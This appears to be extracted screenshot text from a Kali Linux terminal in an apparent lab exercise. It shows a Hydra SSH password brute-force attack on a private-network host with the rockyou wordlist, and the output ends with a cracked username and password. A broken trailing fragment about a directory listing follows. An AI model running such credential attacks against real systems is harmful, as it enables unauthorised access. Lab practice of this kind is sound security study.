 ┌──(kali㉿kali)-[~]
└─$ hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192.168.88.137 -v -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 01:28:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
 to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1434439
9), ~896525 tries per task
[DATA] attacking ssh://192.168.88.137:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.88.137:
22
[INFO] Successful, password authentication is supported by ssh://192.168.88.137:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 15 because of too many errors
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 8 because of too many errors
[VERBOSE] Disabled child 11 because of too many errors
[22][ssh] host: 192.168.88.137   login: michael   password: michael
[STATUS] attack finished for 192.168.88.137 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 01:28:14

┌──(kali㉿kali)-[~]
└─$
ory listing for /
dirsearch/